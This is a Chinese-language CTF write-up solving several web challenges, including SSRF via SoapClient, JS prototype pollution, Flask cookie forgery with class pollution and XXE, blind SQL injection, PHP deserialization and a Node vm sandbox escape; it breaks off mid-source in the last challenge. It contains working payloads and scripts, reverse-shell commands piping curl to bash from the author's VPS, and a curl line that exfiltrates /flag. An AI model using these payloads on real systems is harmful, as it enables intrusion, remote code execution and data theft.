
可看到 flag
ez_SSRF
页面只有一句话,没找到其他线索 (除了请求头可以看到 PHP 版本),先用一些工具扫一下网站
使用 dirsearch 扫到目录下有一个 www.zip,下载解压是 3 个 .php 文件,其中 2 个有一些代码,另一个只是输出那句话的 index.php
calculator.php
<?php
$admin="aaaaaaaaaaaadmin";
$adminpass="i_want_to_getI00_inMyT3st";

function check($auth) {
    global $admin,$adminpass;
    $auth = str_replace('Basic ', '', $auth);
    $auth = base64_decode($auth);
    list($username, $password) = explode(':', $auth);
    echo $username."<br>".$password;
    if($username===$admin && $password===$adminpass) {
        return 1;
    }else{
        return 2;
    }
}
if($_SERVER['REMOTE_ADDR']!=="127.0.0.1"){
    exit("Hacker");
}
$expression = $_POST['expression'];
$auth=$_SERVER['HTTP_AUTHORIZATION'];
if(isset($auth)){
    if (check($auth)===2) {
        if(!preg_match('/^[0-9+\-*\/]+$/', $expression)) {
            die("Invalid expression");
        }else{
            $result=eval("return $expression;");
            file_put_contents("result",$result);
        }
    }else{
        $result=eval("return $expression;");
        file_put_contents("result",$result);
    }
}else{
    exit("Hacker");
}
h4d333333.php
<?php
error_reporting(0);
if(!isset($_POST['user'])){
    $user="stranger";
}else{
    $user=$_POST['user'];
}

if (isset($_GET['location'])) {
    $location=$_GET['location'];
    $client=new SoapClient(null,array(
        "location"=>$location,
        "uri"=>"hahaha",
        "login"=>"guest",
        "password"=>"gueeeeest!!!!",
        "user_agent"=>$user."'s Chrome"));

    $client->calculator();

    echo file_get_contents("result");
}else{
    echo "Please give me a location";
}
calculator 中有 eval 可以执行语句,但是有 $_SERVER['REMOTE_ADDR'] 限制,而 remote_addr 是很难伪造的。所以先看 h4d333333.php 有一个 SoapClient 发送请求,可以利用它访问 calculator (SSRF 攻击点)
审查源码,先添加一个 GET 参数 location=http://127.0.0.1/calculator.php
$client->calculator(); 这句会触发 SoapClient 请求到指定 location,导致 calculator.php 被访问,并且会执行其中的代码
另一个用户可以指定的地方是 "user_agent"=>$user."'s Chrome",这句会被插入到请求头中作为 User-Agent 字段,那么就可以注入 CRLF ,即通过 \r \n 控制请求头,构造其他请求字段
在 calculator 中会获取 Authorization 值去掉 Basic 并 base64 decode,根据源码把用户名和密码以冒号连接, base64 encode 后作为 Authorization 的值
下面指定 Content-Type 和 Content-Lenth,加两个 CRLF 并指定 POST 参数
所以添加 POST 参数
user=lol%0D%0AContent-Type: application/x-www-form-urlencoded%0D%0AAuthorization: Basic YWFhYWFhYWFhYWFhZG1pbjppX3dhbnRfdG9fZ2V0STAwX2luTXlUM3N0%0D%0AContent-Length: 28%0D%0A%0D%0Aexpression=shell_exec('env')
执行后根据 calculator.php 源码,它应该会把命令执行结果写入到网站目录下 reuslt 文件,所以访问 /result 就可以把文件下载下来,从而得到终端命令执行输出
这题的 flag 不在环境变量而是在 /flag 中 (cat /flag)
本地测试的时候需要注意 Apache 需加上以下配置项使得程序能够获取到 Authorization 的值
SetEnvIf Authorization .+ HTTP_AUTHORIZATION=$0
ez_js
随便填一组账密登录,响应中给出了提示: Username:${{Author}} Password:len(password) = 6 弱密码&纯数字
这个插值语法 Author 可能是指出题人 ID (Starven),弱密码纯数字猜一个 123456。点 Login 对了,响应给出了源码
const { merge } = require("./utils/common.js")
function handleLogin(req, res) {
  var geeker = new (function () {
    this.geekerData = new (function () {
      this.username = req.body.username
      this.password = req.body.password
    })()
  })()
  merge(geeker, req.body)
  if (
    geeker.geekerData.username == "Starven" &&
    geeker.geekerData.password == "123456"
  ) {
    if (geeker.hasFlag) {
      const filePath = path.join(__dirname, "static", "direct.html")
      res.sendFile(filePath, (err) => {
        if (err) {
          console.error(err)
          res.status(err.status).end()
        }
      })
    } else {
      const filePath = path.join(__dirname, "static", "error.html")
      res.sendFile(filePath, (err) => {
        if (err) {
          console.error(err)
          res.status(err.status).end()
        }
      })
    }
  } else {
    const filePath = path.join(__dirname, "static", "error2.html")
    res.sendFile(filePath, (err) => {
      if (err) {
        console.error(err)
        res.status(err.status).end()
      }
    })
  }
}
function merge(object1, object2) {
  for (let key in object2) {
    if (key in object2 && key in object1) {
      merge(object1[key], object2[key])
    } else {
      object1[key] = object2[key]
    }
  }
}
module.exports = { merge }
可见把请求体生成一个 geeker 再把整个请求体合并进来,如果 geeker.hasFlag 为 true 就进行下一步
所以手动构造请求体
{
    "username": "Starven",
    "password": "123456",
    "hasFlag": true
}
然后提示去 /flag 看看
又是一个输入框,输个 1 提示与 "还是和登陆一样,我只是略施小计,你知道咋绕过吗?",输入的是 GET 参数 syc,如果用 POST 会提示 Cannot POST /flag
于是试试 syc={"username": "Starven","password": "123456","hasFlag": true} 果然被过滤了: 就这还想要flag? 需要想方法绕过
多次测试
{"username": "Starven","password": "123456"}
{"password": "123456"}  // 未被过滤
,
发现过滤了逗号
又尝试了
{"username": "Starven"\x2c"password": "123456"\x2c"hasFlag": true}
{"username": "Starven"\u002c"password": "123456"\u002c"hasFlag": true}
应该把 2c 也过滤了
利用一个特性: nodejs 处理查询参数的的时候,会把这些值都放进一个数组中。而 JSON.parse 会把数组中的字符串都拼接到一起,再看满不满足格式,满足就进行解析,因此这样分开来传就可以不使用逗号从而绕过了
syc={"username": "Starven"&syc="password": "123456"&syc="hasFlag": true}
py_game
提供了注册和登录的页面,登录进去提示是 normal user,需要管理员才能访问管理面板。注册时以 admin 作用户名提示用户已存在,那么 admin 应该就是管理员账号名 在 /play 下查看网页源码最上面一行注释说 flag 在 /flag,访问一下网页没有,应该是服务端文件路径
查看各个网页下的请求和源码,网页应该是通过 cookies 验证用户身份,那么这题可能涉及到 cookies 伪造
session 应该是 flask 的 session (题目名 py,最常见的就是 flask 了) 其他地方没有找到密钥,用 flask-unsign 爆破一下试试

爆出密钥是 a123456,如图用得到的密钥加密 {'username': 'admin'} 得到 cookie,转到 /dashboard 抓包,粘贴到 Cookie: seesion= 后面转发,即可来到管理员页面

点击 Go to Admin Panel 进入页面可以下载编译后的 pyc 文件,为了看到源码需要反编译
网上搜 python 反编译工具,有在线的: https://tool.lu/pyc/
反编译出的代码有些小问题,凑合着看
#!/usr/bin/env python
# visit https://tool.lu/pyc/ for more information
# Version: Python 3.6

import json
from lxml import etree
from flask import Flask, request, render_template, flash, redirect, url_for, session, Response, send_file, jsonify
app = Flask(__name__)
app.secret_key = 'a123456'
app.config['xml_data'] = '<?xml version="1.0" encoding="UTF-8"?><GeekChallenge2024><EventName>Geek Challenge</EventName><Year>2024</Year><Description>This is a challenge event for geeks in the year 2024.</Description></GeekChallenge2024>'

class User:

    def __init__(self, username, password):
        self.username = username
        self.password = password


    def check(self, data):
        if self.username == data['username']:
            pass
        return self.password == data['password']


admin = User('admin', '123456j1rrynonono')
Users = [
    admin]

def update(src, dst):
    for k, v in src.items():
        if hasattr(dst, '__getitem__'):
            if dst.get(k) and isinstance(v, dict):
                update(v, dst.get(k))
            else:
                dst[k] = v
        if hasattr(dst, k) and isinstance(v, dict):
            update(v, getattr(dst, k))
            continue
        setattr(dst, k, v)


def register():
    if request.method == 'POST':
        username = request.form['username']
        password = request.form['password']
        for u in Users:
            if u.username == username:
                flash('用户名已存在', 'error')
                return redirect(url_for('register'))

        new_user = User(username, password)
        Users.append(new_user)
        flash('注册成功!请登录', 'success')
        return redirect(url_for('login'))
    return None('register.html')

register = app.route('/register', [
    'GET',
    'POST'], **('methods',))(register)

def login():
    if request.method == 'POST':
        username = request.form['username']
        password = request.form['password']
        for u in Users:
            if u.check({
                'username': username,
                'password': password }):
                session['username'] = username
                flash('登录成功', 'success')
                return redirect(url_for('dashboard'))

        flash('用户名或密码错误', 'error')
        return redirect(url_for('login'))
    return None('login.html')

login = app.route('/login', [
    'GET',
    'POST'], **('methods',))(login)

def play():
    if 'username' in session:
        with open('/app/templates/play.html', 'r', 'utf-8', **('encoding',)) as file:
            play_html = file.read()
        return play_html
    None('请先登录', 'error')
    return redirect(url_for('login'))

play = app.route('/play', [
    'GET',
    'POST'], **('methods',))(play)

def admin():
    if 'username' in session and session['username'] == 'admin':
        return render_template('admin.html', session['username'], **('username',))
    None('你没有权限访问', 'error')
    return redirect(url_for('login'))

admin = app.route('/admin', [
    'GET',
    'POST'], **('methods',))(admin)

def downloads321():
    return send_file('./source/app.pyc', True, **('as_attachment',))

downloads321 = app.route('/downloads321')(downloads321)

def index():
    return render_template('index.html')

index = app.route('/')(index)

def dashboard():
    if 'username' in session:
        is_admin = session['username'] == 'admin'
        if is_admin:
            user_tag = 'Admin User'
        else:
            user_tag = 'Normal User'
        return render_template('dashboard.html', session['username'], user_tag, is_admin, **('username', 'tag', 'is_admin'))
    None('请先登录', 'error')
    return redirect(url_for('login'))

dashboard = app.route('/dashboard')(dashboard)

def xml_parse():

    try:
        xml_bytes = app.config['xml_data'].encode('utf-8')
        parser = etree.XMLParser(True, True, **('load_dtd', 'resolve_entities'))
        tree = etree.fromstring(xml_bytes, parser, **('parser',))
        result_xml = etree.tostring(tree, True, 'utf-8', True, **('pretty_print', 'encoding', 'xml_declaration'))
        return Response(result_xml, 'application/xml', **('mimetype',))
        except etree.XMLSyntaxError:
            e = None

            try:
                return str(e)
                e = None
                del e
            return None


xml_parse = app.route('/xml_parse')(xml_parse)
black_list = [
    '__class__'.encode(),
    '__init__'.encode(),
    '__globals__'.encode()]

def check(data):
    print(data)
    for i in black_list:
        print(i)
        if i in data:
            print(i)
            return False

    return True


def update_route():
    if 'username' in session and session['username'] == 'admin':
        if request.data:

            try:
                if not check(request.data):
                    return ('NONONO, Bad Hacker', 403)
                data = None.loads(request.data.decode())
                print(data)
                if all((lambda .0: pass)(data.values())):
                    update(data, User)
                    return (jsonify({
                        'message': '更新成功' }), 200)
                return None
            except Exception:
                e = None

                try:
                    return (f'''Exception: {str(e)}''', 500)
                    e = None
                    del e
                return ('No data provided', 400)
                return redirect(url_for('login'))
                return None


update_route = app.route('/update', [
    'POST'], **('methods',))(update_route)
if __name__ == '__main__':
    app.run('0.0.0.0', 80, False, **('host', 'port', 'debug'))
管理员账户密码明文就在源码里,之后可以直接登录管理员账户方便进行操作
显然还有两个路由 /update xml_parse
/update进行了合并操作,把 POST 数据合并到User实例,可能涉及 原型链污染/xml_parse以XML格式解析app.config['xml_data'],可能涉及 XXE
既然 flag 在 /flag,那么思路就是利用 /update 污染变量 app.config['xml_data'] 并结合 XXE 访问文件系统的组合技
另外还要绕过黑名单,可以使用 \u 加 unicode 码绕过 (此处十六进制形式 \x 实测不行)
到 /update 发包,把方法改成 POST,加上以下请求体
{
    "__\u0069nit__": {
        "__global\u0073__": {
            "app": {
                "config": {
                    "xml_data": "<?xml version=\"1.0\"?><!DOCTYPE root [<!ENTITY xxe SYSTEM \"/flag\">]><p>&xxe;</p>"
                }
            }
        }
    }
}
转到 /xml_parse 即可看到 flag
funnySQL
页面没有任何回显,只有触发过滤的提示,至少过滤了 and or = -- sleep ASCII ord
只能采用时间盲注,但是 sleep() 用不了,不过可以用 benchmark(10000000, sha(1)) 代替 sleep,|| 代替 or like 代替 = # 代替 -- /**/ 代替 (空格) mysql.innodb_table_stats/mysql.columns_priv 代替 information_schema
a'||BENCHMARK(1000000,MD5(1))#
响应时间很长,测试成功
由于过滤了 or,所以 information 和 performance 都用不了,测测其他的
a'||IF((SELECT/**/1/**/FROM/**/sys.schema_auto_increment_columns/**/LIMIT/**/1),BENCHMARK(1000000,MD5(1)),0)#
a'||IF((SELECT/**/1/**/FROM/**/mysql.innodb_table_stats/**/LIMIT/**/1),BENCHMARK(1000000,MD5(1)),0)#
发现有 mysql.innodb_table_stats 可以用
应当改变 benchmark 数值多测几次,不然迟早被校园网给气晕
写脚本进行注入
import requests
import time
import re

url = "http://80-6bce68e7-e592-44e7-9c78-da3927fae48f.challenge.ctfplus.cn"

def send(payload: str) -> bool:
    start = time.time()
    requests.get(url, params={"username": payload})
    end = time.time()
    delay = end - start
    # print(f"{delay:.2f} | {payload}")
    return delay > 2


def inject():
    print("Start..")

    def find():
        name = ""
        char_offset = 1

        def find_char():
            nonlocal name, char_offset
            for char in range(32, 127):
                # 排除干扰 LIKE 判断的字符
                if char == 37 or char == 95:
                    continue

                # 查库名: syclover (由于 like 的模糊匹配特性得到的是 SYCLOVER,后面用的时候发现是错的,改小写就对了)
                sentence = sentence = f"'||IF(SUBSTRING(database(),{char_offset},1) LIKE '{chr(char)}',BENCHMARK(1000000,MD5(1)),0)#"

                # 查表名: Rea11ys3ccccccr3333t, urers
                sentence = f"'||IF((SUBSTRING((SELECT GROUP_CONCAT(table_name) FROM mysql.innodb_table_stats WHERE database_name LIKE 'syclover'),{char_offset},1) LIKE '{chr(char)}'),BENCHMARK(10000000,SHA1(1)),0)#"

                # 查 flag: SYC{F669F589-B05C-440D-AECC-B9BD008DBD59} (根据题目描述要把括号内字母改成小写)
                sentence = f"'||IF((SUBSTRING((SELECT * FROM Rea11ys3ccccccr3333t LIMIT 1),{char_offset},1) LIKE '{chr(char)}'),BENCHMARK(10000000,SHA1(1)),0)#"
                sentence = re.sub(" ", "/**/", sentence)

                if send(sentence):
                    name += chr(char)
                    print(name)
                    char_offset += 1
                    find_char()

        find_char()
        if name:
            find()

    find()

if __name__ == '__main__':
    inject()
PHP不比Java差
还是反序列化,网页源码如下
<?php
highlight_file(__FILE__);
error_reporting(0);
include "secret.php";

class Challenge{
    public $file;
    public function Sink()
    {
        echo "<br>!!!A GREAT STEP!!!<br>";
        echo "Is there any file?<br>";
        if(file_exists($this->file)){
            global $FLAG;
            echo $FLAG;
        }
    }
}

class Geek{
    public $a;
    public $b;
    public function __unserialize(array $data): void
    {
        $change=$_GET["change"];
        $FUNC=$change($data);
        $FUNC();
    }
}

class Syclover{
    public $Where;
    public $IS;
    public $Starven;
    public $Girlfriend;
    public function __toString()
    {
        echo "__toString is called<br>";
        $eee=new $this->Where($this->IS);
        $fff=$this->Starven;
        $eee->$fff($this->Girlfriend);

    }
}

unserialize($_POST['data']);
Challenge 类中的 Sink() 方法可以读取输出 flag,但需要 file_exists($this->file) 为true
反序列化时 Geek 类实例的 $a $b 属性组成一个关联数组传进 __unserialize(),在方法里获取 GET 参数 change 作为函数调用,将关联数组作参数传入,返回值作为再函数调用
令 change 为 current $a=array($c, "Sink") current() 函数会返回数组第一个值,将 $a 作为函数调用就会调用到对象里的方法,此处直接调用 Sink() 并且在题目环境的版本 PHP 7.4.3 (网页响应头可以看到) 测试有效
关于可变函数: https://www.php.net/manual/zh/functions.variable-functions.php
至于检查文件存在的部分,因为前面 include 了就用 secret.php
构造代码:
<?php
class Challenge {
    public $file = "secret.php";
}

class Geek {
    public $a;
    public $b;
}

$g = new Geek();
$c = new Challenge();
$c->file = "secret.php";
$g->a = array($c, "Sink");
echo serialize($g). "<br>";
pop: unserialize() -> Geek::__unserialize() -> current() -> Challenge::Sink() -> flag
并且带上 GET 参数 change=current
然后并没有 flag 而是提示 the true flag is in /flag
要想读 flag 只能弄来文件读取函数或者 rce
剩下还有 Syclover 类没有用到,里面的 __toString 虽然是魔术方法但也可以主动调用
按照先前的思路调用 __toString 方法,反序列化时里面的所有参数都可以控制,方法调用的方法名也可以控制,那么可以弄到如 system() 这样的函数调用
由于 __toString 里 new 了一个新对象,并且调用对象里的方法,所以得利用 ReflectionFunction
关于 ReflectionFunction: https://runebook.dev/cn/docs/php/reflectionfunction.invoke#:~:text=ReflectionFunction%253A%253Ainvoke
构造代码:
class Geek {
    public $a;
    public $b;
}

class Syclover {
    public $Where = "ReflectionFunction";
    public $IS = 'system';
    public $Starven = "invoke";
    public $Girlfriend = 'ls';
}

$s = new Syclover();
$g1 = new Geek();
$g1->a = array($s, "__toString");

echo serialize($g1). "<br>";
成功执行系统命令。但是 cat /flag 没有反应。ls / 看确实有 flag 文件 ,另外还有个 hint.txt,cat 一下看看,里面说是我需要提权
为了方便操作先弹个 shell
public $Girlfriend = 'curl <my_vps_ip> | bash';
查找拥有者为 root 并且有 setuid 权限的程序
$ find / -user root -perm -4000
# /bin/su
# /bin/umount
# /bin/mount
# /usr/bin/gpasswd
# /usr/bin/chfn
# /usr/bin/chsh
# /usr/bin/newgrp
# /usr/bin/passwd
# /usr/bin/file
# 其他都是 permission denied
有 file,可以利用这个间接读 flag

file 有一个 -m 参数用于指定魔术文件
-m 参数的作用是让 file 使用提供的魔术文件,而魔术文件中的规则会根据文件内容来判断文件类型,所以 file 会通过读取文件的一部分内容来识别文件类型,此处当格式不正确会像如图抛出警告并附带读到的这部分内容
$ /usr/bin/file -m /flag
noSandbox
首先是一个登录页面,因为题目提到了 芒果DB,那很可能是 MongoDB 注入
点登录用 BP 抓包,修改请求体为
{"username":{"$ne":1},"password":{"$ne":1}}
即可进入代码执行界面,先审计源码
给了附件 (部分源码)
const vm = require('vm');

function waf(code,res) {
    let pattern = /(find|ownKeys|fromCharCode|includes|\'|\"|replace|fork|reverse|fs|process|\[.*?\]|exec|spawn|Buffer|\\|\+|concat|eval|Function|env)/m;
    if (code.match(pattern)) {
        console.log('WAF detected malicious code');
        res.status(403).send('WAF detected malicious code');
        exit();
    }
}


app.post('/execute', upload.none(), (req, res) => {
    let code = req.body.code;
    const token = req.cookies.token;

    if (!token) {
        return res.status(403).send('Missing execution code credentials.');
    }
    if (!jwt.verify(token, JWT_SECRET)) {let a = 1
        return res.status(403).send('Invalid token provided.');
    }

    console.log(`Received code for execution: ${code}`);

    try {
        waf(code,res);
        let sandbox = Object.create(null);
        let context = vm.createContext(sandbox);

        let script = new vm.Script(code);
        console.log('Executing code in sandbox context');
        script.runInContext(context);

        console.log(`Code executed successfully. Result: ${sandbox.result || 'No result returned.'}`);
        res.json('Code executed successfully' );
    } catch (err) {
        console.error(`Error executing code: ${err.message}`);
        res.status(400).send(`Error: there's no display back here,may be it executed successfully?`);
    }
});
所以是 vm 沙箱逃逸
假如没有过滤应该是这样
throw new Proxy({}, {
     get: function(){
         const c = arguments.callee.caller;
         const p = (c.constructor.constructor('return process'))();
         return p.mainModule.require('child_process').execSync('whoami').toString();
    }
})
单双引号可以用反引号代替,并且由于正则没有 i 所以大小写敏感,有些过滤的词可以改大写然后 toLowerString 或者用 ${``} 结构绕过
exec 被过滤,可以获取到 child_process 后再通过 Object.getOwnPropertyDescriptor 获取其中的 execSync 属性,再使用 .value() 调用函数,就可以应用字符串绕过方法
throw new Proxy({}, {
        get: function(){
            const c = arguments.callee.caller;
            const p = (c.constructor.constructor(`return ${`proces`}s`))();
            const ch = p.mainModule.require(`child_${`proces`}s`);
            const ex = Object.getOwnPropertyDescriptor(ch, `${`exe`}cSync`);
            return ex.value(`ls`).toString();
        }
})
测试几次,命令有错会返回错误,但正常情况没有回显
为了方便操作弹个 shell。在自己 VPS 开启监听 nc -lvnp 2333
`curl <my_vps_ip> | bash`
执行 ls / 看到 flag 在根目录,执行 cat /flag 即可拿到 flag

另外也可以用 curl 外带,也可以获取命令执行结果
`cat /flag | curl -X POST -d @- http://<my_vps_ip>:2333`
ez_python
有注册登录页面,登录进去 hint 给了一部分源码
import os
import secrets
from flask import Flask, request, render_template_string, make_response, render_template, send_file
import pickle
import base64
import black

app = Flask(__name__)

@app.route('/')
def index():
    return render_template_string(open('templates/index.html').read())

@app.route('/register', methods=['GET', 'POST'])
def register():
    if request.method == 'POST':
        usname = request.form['username']
        passwd = request.form['password']

        if usname and passwd:
            heart_cookie = secrets.token_hex(32)
            response = make_response(f"Registered successfully with username: {usname} <br> Now you can go to /login to heal starven's heart")
            response.set_cookie('heart', heart_cookie)
            return response

    return  render_template('register.html')

@app.route('/login', methods=['GET', 'POST'])
def login():
    heart_cookie = request.cookies.get('heart')
    if not heart_cookie:
        return render_template('warning.html')

    if request.method == 'POST' and request.cookies.get('heart') == heart_cookie:
        statement = request.form['statement']

        try:
            heal_state = base64.b64decode(statement)
            print(heal_state)
            for i in black.blacklist:
                if i in heal_state:
                    return render_template('waf.html')
            pickle.loads(heal_state)
            res = make_response(f"Congratulations! You accomplished the first step of healing Starven's broken heart!")
            flag = os.getenv("GEEK_FLAG") or os.system("cat /flag")
            os.system("echo " + flag + " > /flag")
            return res
        except Exception as e:
            print( e)
            pass
            return "Error!!!! give you hint: maybe you can view /starven_s3cret"

    return render_template('login.html')

@app.route('/monologue',methods=['GET','POST'])
def joker():
    return render_template('joker.html')

@app.route('/starven_s3cret', methods=['GET', 'POST'])
